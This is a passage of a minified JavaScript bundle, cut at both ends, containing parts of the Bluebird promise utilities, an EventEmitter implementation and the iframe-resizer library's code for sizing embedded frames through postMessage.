0!==e.env,H,U={setReflectHandler:function(e){H=e},isClass:h,isIdentifier:g,inheritedDataKeys:P,getDataPropertyOrDefault:d,thrower:f,isArray:S.isArray,asArray:D,notEnumerableProp:p,isPrimitive:s,isObject:l,isError:b,canEvaluate:O,errorObj:N,tryCatch:a,inherits:R,withAppended:u,maybeWrapAsError:c,toFastProperties:m,filledRange:v,toString:y,canAttachTrace:x,ensureErrorObject:M,originatesFromRejection:_,markAsOriginatingFromRejection:w,classString:A,copyDescriptors:k,isNode:V,hasEnvVariables:z,env:C,global:L,getNativePromise:T,contextBind:E};U.isRecentNode=U.isNode&&function(){var t;return e.versions&&e.versions.node?t=e.versions.node.split(".").map(Number):e.version&&(t=e.version.split(".").map(Number)),0===t[0]&&t[1]>10||t[0]>0}(),U.nodeSupportsAsyncResource=U.isNode&&function(){var e=!1;try{var n=t("async_hooks").AsyncResource;e="function"==typeof n.prototype.runInAsyncScope}catch(t){e=!1}return e}(),U.isNode&&U.toFastProperties(e);try{throw new Error}catch(e){U.lastLineError=e}n.exports=U},{"./es5":13,async_hooks:void 0}]},{},[4])(4)}),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{_process:8,timers:9}],2:[function(e,t,n){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function o(e){return"number"==typeof e}function a(e){return"object"==typeof e&&null!==e}function s(e){return void 0===e}t.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if(!o(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,n,i,o,l,c;if(this._events||(this._events={}),"error"===e&&(!this._events.error||a(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(n=this._events[e],s(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(a(n))for(o=Array.prototype.slice.call(arguments,1),c=n.slice(),i=c.length,l=0;l<i;l++)c[l].apply(this,o);return!0},i.prototype.addListener=function(e,t){var n;if(!r(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(t.listener)?t.listener:t),this._events[e]?a(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,a(this._events[e])&&!this._events[e].warned&&(n=s(this._maxListeners)?i.defaultMaxListeners:this._maxListeners)&&n>0&&this._events[e].length>n&&(this._events[e].warned=!0,console.trace),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(e,t){function n(){this.removeListener(e,n),i||(i=!0,t.apply(this,arguments))}if(!r(t))throw TypeError("listener must be a function");var i=!1;return n.listener=t,this.on(e,n),this},i.prototype.removeListener=function(e,t){var n,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],o=n.length,i=-1,n===t||r(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(a(n)){for(s=o;s-- >0;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],r(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},{}],3:[function(e,t,n){t.exports=e("./js")},{"./js":6}],4:[function(e,t,n){!function(e){function n(){}function i(e,t,n,i){e.addEventListener(t,n,!!Ie&&(i||{}))}function r(e,t,n){e.removeEventListener(t,n,!1)}function o(e){return e.charAt(0).toUpperCase()+e.slice(1)}function a(e){ce&&window.console}function s(e){window.console}function l(){c(),a("Initialising iFrame ("+location.href+")"),d(),h(),f("background",G),f("padding",Y),k(),b(),w(),m(),T(),_(),ae=C(),M("init","Init message from host page"),Ee()}function c(){function t(e){return"true"===e}var n=oe.substr(de).split(":");pe=n[0],X=e!==n[1]?Number(n[1]):X,J=e!==n[2]?t(n[2]):J,ce=e!==n[3]?t(n[3]):ce,se=e!==n[4]?Number(n[4]):se,W=e!==n[6]?t(n[6]):W,Q=n[7],ie=e!==n[8]?n[8]:ie,G=n[9],Y=n[10],ye=e!==n[11]?Number(n[11]):ye,ae.enable=e!==n[12]&&t(n[12]),he=e!==n[13]?n[13]:he,ke=e!==n[14]?n[14]:ke}function u(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],s("Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}function d(){function e(e,t){return"function"==typeof e&&(a("Setup custom "+t+"CalcMethod"),Oe[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(!function(){var e=window.iFrameResizer;a("Reading data from page: "+JSON.stringify(e)),Object.keys(e).forEach(u,e),Te="onMessage"in e?e.onMessage:Te,Ee="onReady"in e?e.onReady:Ee,ve="targetOrigin"in e?e.targetOrigin:ve,ie="heightCalculationMethod"in e?e.heightCalculationMethod:ie,ke="widthCalculationMethod"in e?e.widthCalculationMethod:ke}(),ie=e(ie,"height"),ke=e(ke,"width")),a("TargetOrigin for parent set to: "+ve)}function p(e,t){return-1!==t.indexOf("-")&&(s("Negative CSS value ignored for "+e),t=""),t}function f(t,n){e!==n&&""!==n&&"null"!==n&&(document.body.style[t]=n,a("Body "+t+' set to "'+n+'"'))}function h(){e===Q&&(Q=X+"px"),f("margin",p("margin",Q))}function m(){document.documentElement.style.height="",document.body.style.height="",a('HTML & body height set to "auto"')}function g(e){var t={add:function(t){function n(){M(e.eventName,e.eventType)}Ne[t]=n,i(window,t,n,{passive:!0})},remove:function(e){var t=Ne[e];delete Ne[e],r(window,e,t)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),a(o(e.method)+" event listener: "+e.eventType)}function v(e){g({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),g({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),g({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),g({method:e,eventType:"Input",eventName:"input"}),g({method:e,eventType:"Mouse Up",eventName:"mouseup"}),g({method:e,eventType:"Mouse Down",eventName:"mousedown"}),g({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),g({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),g({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),g({method:e,eventType:"Touch Start",eventName:"touchstart"}),g({method:e,eventType:"Touch End",eventName:"touchend"}),g({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),g({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),g({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),g({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===he&&g({method:e,eventType:"IFrame Resized",eventName:"resize"})}function y(e,t,n,i){return t!==e&&(e in n||(s(e+" is not a valid option for "+i+"CalculationMethod."),e=t),a(i+' calculation method set to "'+e+'"')),e}function b(){ie=y(ie,ne,Pe,"height")}function w(){ke=y(ke,Ae,Fe,"width")}function _(){!0===W?(v("add"),O()):a("Auto Resize disabled")}function x(){null!==$&&$.disconnect()}function A(){v("remove"),x(),clearInterval(le)}function k(){var e=document.createElement("div");e.style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e)}function C(){function t(){return{x:window.pageXOffset!==e?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==e?window.pageYOffset:document.documentElement.scrollTop}}function n(e){var n=e.getBoundingClientRect(),i=t();return{x:parseInt(n.left,10)+parseInt(i.x,10),y:parseInt(n.top,10)+parseInt(i.y,10)}}function r(t){var i=t.split("#")[1]||t,r=decodeURIComponent(i),o=document.getElementById(r)||document.getElementsByName(r)[0];e!==o?function(e){var t=n(e);a("Moving to in page link (#"+i+") at x: "+t.x+" y: "+t.y),z(t.y,t.x,"scrollToOffset")}(o):(a("In page link (#"+i+") not found in iFrame, so sending to parent"),z(0,0,"inPageLink","#"+i))}function o(){""!==location.hash&&"#"!==location.hash&&r(location.href)}function l(){function e(e){function t(e){e.preventDefault(),r(this.getAttribute("href"))}"#"!==e.getAttribute("href")&&i(e,"click",t)}Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),e)}function c(){i(window,"hashchange",o)}function u(){setTimeout(o,Z)}return ae.enable?function(){Array.prototype.forEach&&document.querySelectorAll?(a("Setting up location.hash handlers"),l(),c(),u()):s("In page linking not fully supported in this browser! (See README.md for IE8 workaround)")}():a("In page linking not enabled"),{findTarget:r}}function T(){a("Enable public methods"),Ce.parentIFrame={autoResize:function(e){return!0===e&&!1===W?(W=!0,_()):!1===e&&!0===W&&(W=!1,A()),z(0,0,"autoResize",JSON.stringify(W)),W},close:function(){z(0,0,"close")},getId:function(){return pe},getPageInfo:function(e){"function"==typeof e?(Se=e,z(0,0,"pageInfo")):(Se=function(){},z(0,0,"pageInfoStop"))},moveToAnchor:function(e){ae.findTarget(e)},reset:function(){V("parentIFrame.reset")},scrollTo:function(e,t){z(t,e,"scrollTo")},scrollToOffset:function(e,t){z(t,e,"scrollToOffset")},sendMessage:function(e,t){z(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){ie=e,b()},setWidthCalculationMethod:function(e){ke=e,w()},setTargetOrigin:function(e){a("Set targetOrigin: "+e),ve=e},size:function(e,t){M("size","parentIFrame.size("+(e||"")+(t?","+t:"")+")",e,t)}}}function E(){0!==se&&(a("setInterval: "+se+"ms"),le=setInterval(function(){M("interval","setInterval: "+se)},Math.abs(se)))}function S(){function t(e){function t(e){!1===e.complete&&(a("Attach listeners to "+e.src),e.addEventListener("load",o,!1),e.addEventListener("error",s,!1),c.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function n(e){c.splice(c.indexOf(e),1)}function i(e){a("Remove listeners from "+e.src),e.removeEventListener("load",o,!1),e.removeEventListener("error",s,!1),n(e)}function r(t,n,r){i(t.target),M(n,r+": "+t.target.src,e,e)}function o(e){r(e,"imageLoad","Image loaded")}function s(e){r(e,"imageLoadFailed","Image load failed")}function l(e){M("mutationObserver","mutationObserver: "+e[0].target+" "+e[0].type),e.forEach(t)}var c=[],u=window.MutationObserver||window.WebKitMutationObserver,d=function(){var e=document.querySelector("body"),t={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0};return d=new u(l),a("Create body MutationObserver"),d.observe(e,t),d}();return{disconnect:function(){"disconnect"in d&&(a("Disconnect body MutationObserver"),d.disconnect(),c.forEach(i))}}}function O(){var e=0>se;window.MutationObserver||window.WebKitMutationObserver?e?E():$=S():(a("MutationObserver not supported in this browser!"),E())}function N(e,t){var n=0;return t=t||document.body,n=document.defaultView.getComputedStyle(t,null),n=null!==n?n[e]:0,parseInt(n,q)}function I(e){e>_e/2&&(_e=2*e,a("Event throttle increased to "+_e+"ms"))}function L(e,t){for(var n=t.length,i=0,r=0,s=o(e),l=Re(),c=0;c<n;c++)(i=t[c].getBoundingClientRect()[e]+N("margin"+s,t[c]))>r&&(r=i);return l=Re()-l,a("Parsed "+n+" HTML elements"),a("Element position calculated in "+l+"ms"),I(l),r}function R(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function P(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&function(){s("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")}(),L(e,n)}function F(){return document.querySelectorAll("body *")}function B(t,n,i,r){function o(){return!(t in{init:1,interval:1,size:1})}function s(){return ie in fe||J&&ke in fe}function l(){a("No change in size detected")}var c,u;!function(){function t(e,t){return!(Math.abs(e-t)<=ye)}return c=e!==i?i:Pe[ie](),u=e!==r?r:Fe[ke](),t(te,c)||J&&t(xe,u)}()&&"init"!==t?function(){o()&&s()?V(n):t in{interval:1}||l()}():(D(),function(){te=c,xe=u,z(te,xe,t)}())}function M(e,t,n,i){!function(){return be&&e in K}()?(!function(){e in{reset:1,resetPage:1,init:1}||a("Trigger event: "+t)}(),"init"===e?B(e,t,n,i):Be(e,t,n,i)):a("Trigger event cancelled: "+e)}function D(){be||(be=!0,a("Trigger event lock on")),clearTimeout(we),we=setTimeout(function(){be=!1,a("Trigger event lock off"),a("--")},Z)}function j(e){te=Pe[ie](),xe=Fe[ke](),z(te,xe,e)}function V(e){var t=ie;ie=ne,a("Reset trigger event: "+e),D(),j("reset"),ie=t}function z(t,n,i,r,o){!0===me&&(function(){e===o?o=ve:a("Message targetOrigin: "+o)}(),function(){var s=t+":"+n,l=pe+":"+s+":"+i+(e!==r?":"+r:"");a("Sending message to host page ("+l+")"),ge.postMessage(ue+l,o)}())}function H(e){function n(){return e.data.split("]")[1].split(":")[0]}function i(){return e.data.substr(e.data.indexOf(":")+1)}function r(){return!(void 0!==t&&t.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in window.jQuery.prototype}function o(){return e.data.split(":")[2]in{true:1,false:1}}function c(){var t=n();t in u?u[t]():r()||o()||s("Unexpected message ("+e.data+")")}var u={init:function(){oe=e.data,ge=e.source,l(),ee=!1,setTimeout(function(){re=!1},Z)},reset:function(){re?a("Page reset ignored by init"):(a("Page size reset by host page"),j("resetPage"))},resize:function(){M("resizeParent","Parent window requested size check")},moveToAnchor:function(){ae.findTarget(i())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=i();a("PageInfoFromParent called from parent: "+e),Se(JSON.parse(e)),a(" --")},message:function(){var e=i();a("onMessage called from parent: "+e),Te(JSON.parse(e)),a(" --")}};(function(){return ue===(""+e.data).substr(0,de)})()&&function(){!1===ee?c():o()?u.init():a('Ignored message of type "'+n()+'". Received before initialization.')}()}function U(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}if("undefined"!=typeof window){var W=!0,q=10,G="",X=0,Q="",$=null,Y="",J=!1,K={resize:1,click:1},Z=128,ee=!0,te=1,ne="bodyOffset",ie=ne,re=!0,oe="",ae={},se=32,le=null,ce=!1,ue="[iFrameSizer]",de=ue.length,pe="",fe={max:1,min:1,bodyScroll:1,documentElementScroll:1},he="child",me=!0,ge=window.parent,ve="*",ye=0,be=!1,we=null,_e=16,xe=1,Ae="scroll",ke=Ae,Ce=window,Te=function(){s("onMessage function not defined")},Ee=function(){},Se=function(){},Oe={height:function(){return s("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return s("Custom width calculation function not defined"),document.body.scrollWidth}},Ne={},Ie=!1;try{var Le=Object.create({},{passive:{get:function(){Ie=!0}}});window.addEventListener("test",n,Le),window.removeEventListener("test",n,Le)}catch(e){}var Re=Date.now||function(){return(new Date).getTime()},Pe={bodyOffset:function(){return document.body.offsetHeight+N("marginTop")+N("marginBottom")},offset:function(){return Pe.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return Oe.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,R(Pe))},min:function(){return Math.min.apply(null,R(Pe))},grow:function(){return Pe.max()},lowestElement:function(){return Math.max(Pe.bodyOffset()||Pe.documentElementOffset(),L("bottom",F()))},taggedElement:function(){return P("bottom","data-iframe-height")}
},Fe={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return Oe.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(Fe.bodyScroll(),Fe.documentElementScroll())},max:function(){return Math.max.apply(null,R(Fe))},min:function(){return Math.min.apply(null,R(Fe))},rightMostElement:function(){return L("right",F())},taggedElement:function(){return P("right","data-iframe-width")}},Be=function(e){var t,n,i,r=null,o=0,a=function(){o=Re(),r=null,i=e.apply(t,n),r||(t=n=null)};return function(){var s=Re();o||(o=s);var l=_e-(s-o);return t=this,n=arguments,l<=0||l>_e?(r&&(clearTimeout(r),r=null),o=s,i=e.apply(t,n),r||(t=n=null)):r||(r=setTimeout(a,l)),i}}(B);i(window,"message",H),i(window,"readystatechange",U),U()}}()},{}],5:[function(e,t,n){!function(e){function n(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function i(e,t,n){e.addEventListener(t,n,!1)}function r(e,t,n){e.removeEventListener(t,n,!1)}function o(){var e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!j;e+=1)j=window[t[e]+"RequestAnimationFrame"];j?j=j.bind(window):s("setup","RequestAnimationFrame not supported")}function a(e){return z[e]?z[e].log:R}function s(e,t){u("log",e,t,a(e))}function l(e,t){u("info",e,t,a(e))}function c(e,t){u("warn",e,t,!0)}function u(e,t,n,i){!0===i&&window.console}function d(e){function t(){function e(){b(P),g(j),I("onResized",P)}a("Height"),a("Width"),w(e,P,"init")}function n(e){return"border-box"!==e.boxSizing?0:(e.paddingTop?parseInt(e.paddingTop,10):0)+(e.paddingBottom?parseInt(e.paddingBottom,10):0)}function o(e){return"border-box"!==e.boxSizing?0:(e.borderTopWidth?parseInt(e.borderTopWidth,10):0)+(e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0)}function a(e){var t=Number(z[j]["max"+e]),n=Number(z[j]["min"+e]),i=e.toLowerCase(),r=Number(P[i]);s(j,"Checking "+i+" is in range "+n+"-"+t),r<n&&(r=n,s(j,"Set "+i+" to min value")),r>t&&(r=t,s(j,"Set "+i+" to max value")),P[i]=""+r}function u(e){return R.substr(R.indexOf(":")+F+e)}function d(e){s(j,"onMessage passed: {iframe: "+P.iframe.id+", message: "+e+"}"),I("onMessage",{iframe:P.iframe,message:JSON.parse(e)}),s(j,"--")}function f(){var e=document.body.getBoundingClientRect(),t=P.iframe.getBoundingClientRect();return JSON.stringify({iframeHeight:t.height,iframeWidth:t.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(t.top-e.top,10),offsetLeft:parseInt(t.left-e.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})}function A(e,t){function n(){_("Send Page Info","pageInfo:"+f(),e,t)}C(n,32,t)}function k(){function e(e,i){function r(){z[n]?A(z[n].iframe,n):t()}["scroll","resize"].forEach(function(t){s(n,e+t+" listener for sendPageInfo"),i(window,t,r)})}function t(){e("Remove ",r)}var n=j;!function(){e("Add ",i)}(),z[n]&&(z[n].stopPageInfo=t)}function T(){z[j]&&z[j].stopPageInfo&&(z[j].stopPageInfo(),delete z[j].stopPageInfo)}function E(e){var t=e.getBoundingClientRect();return m(j),{x:Math.floor(Number(t.left)+Number(D.x)),y:Math.floor(Number(t.top)+Number(D.y))}}function S(e){var t=e?E(P.iframe):{x:0,y:0},n=function(){return{x:Number(P.width)+t.x,y:Number(P.height)+t.y}}();s(j,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?function(){window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](n.x,n.y):c(j,"Unable to scroll to requested position, window.parentIFrame not found")}():function(){D=n,O(),s(j,"--")}()}function O(){!1!==I("onScroll",D)?g(j):v()}function N(e){var t=e.split("#")[1]||"",n=decodeURIComponent(t),i=document.getElementById(n)||document.getElementsByName(n)[0];i?function(){var e=E(i);s(j,"Moving to in page link (#"+t+") at x: "+e.x+" y: "+e.y),D={x:e.x,y:e.y},O(),s(j,"--")}():window.top!==window.self?function(){window.parentIFrame?window.parentIFrame.moveToAnchor(t):s(j,"In page link #"+t+" not found and window.parentIFrame not found")}():s(j,"In page link #"+t+" not found")}function I(e,t){return p(j,e,t)}function L(){z[j]&&(z[j].firstRun=!1)}var R=e.data,P={},j=null;"[iFrameResizerChild]Ready"===R?function(){for(var e in z)_("iFrame requested init",x(e),z[e].iframe,e)}():function(){return B===(""+R).substr(0,M)&&R.substr(M).split(":")[0]in z}()?(P=function(){var e=R.substr(M).split(":"),t=e[1]?parseInt(e[1],10):0,i=z[e[0]]&&z[e[0]].iframe,r=getComputedStyle(i);return{iframe:i,id:e[0],height:t+n(r)+o(r),width:e[2],type:e[3]}}(),j=P.id,z[j]&&(z[j].loaded=!0),!function(){var e=P.type in{true:1,false:1,undefined:1};return e&&s(j,"Ignoring init message from meta parent page"),e}()&&function(e){var t=!0;return z[e]||(t=!1,c(P.type+" No settings for "+e+". Message was: "+R)),t}(j)&&(s(j,"Received: "+R),function(){var e=!0;return null===P.iframe&&(c(j,"IFrame ("+P.id+") not found"),e=!1),e}()&&function(){var t=e.origin,n=z[j]&&z[j].checkOrigin;if(n&&""+t!="null"&&!function(){return n.constructor===Array?function(){var e=0,i=!1;for(s(j,"Checking connection is from allowed list of origins: "+n);e<n.length;e++)if(n[e]===t){i=!0;break}return i}():function(){var e=z[j]&&z[j].remoteHost;return s(j,"Checking connection is from: "+e),t===e}()}())throw new Error("Unexpected message received from: "+t+" for "+P.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(z[j]&&z[j].firstRun&&L(),P.type){case"close":h(P.iframe);break;case"message":d(u(6));break;case"autoResize":z[j].autoResize=JSON.parse(u(9));break;case"scrollTo":S(!1);break;case"scrollToOffset":S(!0);break;case"pageInfo":A(z[j]&&z[j].iframe,j),k();break;case"pageInfoStop":T();break;case"inPageLink":N(u(9));break;case"reset":y(P);break;case"init":t(),I("onInit",P.iframe);break;default:t()}}())):l(j,"Ignored: "+R)}function p(e,t,n){var i=null,r=null;if(z[e]){if("function"!=typeof(i=z[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");r=i(n)}return r}function f(e){var t=e.id;delete z[t]}function h(e){var t=e.id;if(!1===p(t,"onClose",t))return void s(t,"Close iframe cancelled by onClose event");s(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){c(e)}p(t,"onClosed",t),s(t,"--"),f(e)}function m(t){null===D&&(D={x:window.pageXOffset!==e?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==e?window.pageYOffset:document.documentElement.scrollTop},s(t,"Get page position: "+D.x+","+D.y))}function g(e){null!==D&&(window.scrollTo(D.x,D.y),s(e,"Set page position: "+D.x+","+D.y),v())}function v(){D=null}function y(e){function t(){b(e),_("reset","reset",e.iframe,e.id)}s(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),m(e.id),w(t,e,"reset")}function b(e){function t(t){if(!e.id)return void s("undefined","messageData id not set");e.iframe.style[t]=e[t]+"px",s(e.id,"IFrame ("+r+") "+t+" set to "+e[t]+"px")}function n(t){P||"0"!==e[t]||(P=!0,s(r,"Hidden iFrame detected, creating visibility listener"),T())}function i(e){t(e),n(e)}var r=e.iframe.id;z[r]&&(z[r].sizeHeight&&i("height"),z[r].sizeWidth&&i("width"))}function w(e,t,n){n!==t.type&&j&&!window.jasmine?(s(t.id,"Requesting animation frame"),j(e)):e()}function _(e,t,n,i,r){function o(){var r=z[i]&&z[i].targetOrigin;s(i,"["+e+"] Sending msg to iframe["+i+"] ("+t+") targetOrigin: "+r),n.contentWindow.postMessage(B+t,r)}function a(){c(i,"["+e+"] IFrame("+i+") not found")}var l=!1;i=i||n.id,z[i]&&(function(){n&&"contentWindow"in n&&null!==n.contentWindow?o():a()}(),function(){function e(){!z[i]||z[i].loaded||l||(l=!0,c(i,"IFrame has not responded within "+z[i].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}r&&z[i]&&z[i].warningTimeout&&(z[i].msgTimeout=setTimeout(e,z[i].warningTimeout))}())}function x(e){return e+":"+z[e].bodyMarginV1+":"+z[e].sizeWidth+":"+z[e].log+":"+z[e].interval+":"+z[e].enablePublicMethods+":"+z[e].autoResize+":"+z[e].bodyMargin+":"+z[e].heightCalculationMethod+":"+z[e].bodyBackground+":"+z[e].bodyPadding+":"+z[e].tolerance+":"+z[e].inPageLinks+":"+z[e].resizeFrom+":"+z[e].widthCalculationMethod}function A(t,r){function o(){var e=r&&r.id||U.id+L++;return null!==document.getElementById(e)&&(e+=L++),e}function a(){var e=z[m]&&z[m].firstRun,n=z[m]&&z[m].heightCalculationMethod in V;!e&&n&&y({iframe:t,height:0,width:0,type:"init"})}function l(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}function u(e){for(var t in U)Object.prototype.hasOwnProperty.call(U,t)&&(z[m][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:U[t])}function d(e){return""===e||null!==e.match(/^(about:blank|javascript:|file:\/\/)/)?"*":e}function p(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],c(m,"Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}var m=function(e){return""===e&&(t.id=e=o(),R=(r||{}).log,s(e,"Added missing iframe ID: "+e+" ("+t.src+")")),e}(t.id);!function(){return m in z&&"iFrameResizer"in t}()?(function(e){e=e||{},z[m]={firstRun:!0,iframe:t,remoteHost:t.src&&t.src.split("/").slice(0,3).join("/")},l(e),Object.keys(e).forEach(p,e),u(e),z[m]&&(z[m].targetOrigin=!0===z[m].checkOrigin?d(z[m].remoteHost):"*")}(r),function(){switch(s(m,"IFrame scrolling "+(z[m]&&z[m].scrolling?"enabled":"disabled")+" for "+m),t.style.overflow=!1===(z[m]&&z[m].scrolling)?"hidden":"auto",z[m]&&z[m].scrolling){case"omit":break;case!0:t.scrolling="yes";break;case!1:t.scrolling="no";break;default:t.scrolling=z[m]?z[m].scrolling:"no"}}(),function(){function e(e){1/0!==z[m][e]&&0!==z[m][e]&&(t.style[e]=z[m][e]+"px",s(m,"Set "+e+" = "+z[m][e]+"px"))}function n(e){if(z[m]["min"+e]>z[m]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}n("Height"),n("Width"),e("maxHeight"),e("minHeight"),e("maxWidth"),e("minWidth")}(),function(){"number"!=typeof(z[m]&&z[m].bodyMargin)&&"0"!==(z[m]&&z[m].bodyMargin)||(z[m].bodyMarginV1=z[m].bodyMargin,z[m].bodyMargin=z[m].bodyMargin+"px")}(),function(r){function o(){_("iFrame.onload",r,t,e,!0),a()}var s=n();s&&function(e){t.parentNode&&new e(function(e){e.forEach(function(e){Array.prototype.slice.call(e.removedNodes).forEach(function(e){e===t&&h(t)})})}).observe(t.parentNode,{childList:!0})}(s),i(t,"load",o),_("init",r,t,e,!0)}(x(m)),function(){z[m]&&(z[m].iframe.iFrameResizer={close:h.bind(null,z[m].iframe),removeListeners:f.bind(null,z[m].iframe),resize:_.bind(null,"Window resize","resize",z[m].iframe),moveToAnchor:function(e){_("Move to anchor","moveToAnchor:"+e,z[m].iframe,m)},sendMessage:function(e){e=JSON.stringify(e),_("Send Message","message:"+e,z[m].iframe,m)}})}()):c(m,"Ignored iFrame, already setup.")}function k(e,t){null===H&&(H=setTimeout(function(){H=null,e()},t))}function C(e,t,n){W[n]||(W[n]=setTimeout(function(){W[n]=null,e()},t))}function T(){function e(){function e(e){function t(t){return"0px"===(z[e]&&z[e].iframe.style[t])}z[e]&&function(e){return null!==e.offsetParent}(z[e].iframe)&&(t("height")||t("width"))&&_("Visibility change","resize",z[e].iframe,e)}Object.keys(z).forEach(function(t){e(t)})}function t(t){s("window","Mutation observed: "+t[0].target+" "+t[0].type),k(e,16)}var i=n();i&&function(){var e=document.querySelector("body"),n={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0};new i(t).observe(e,n)}()}function E(e){function t(){O("Window "+e,"resize")}s("window","Trigger event: "+e),k(t,16)}function S(){function e(){O("Tab Visable","resize")}"hidden"!==document.visibilityState&&(s("document","Trigger event: Visiblity change"),k(e,16))}function O(e,t){function n(e){return z[e]&&"parent"===z[e].resizeFrom&&z[e].autoResize&&!z[e].firstRun}Object.keys(z).forEach(function(i){n(i)&&_(e,t,z[i].iframe,i)})}function 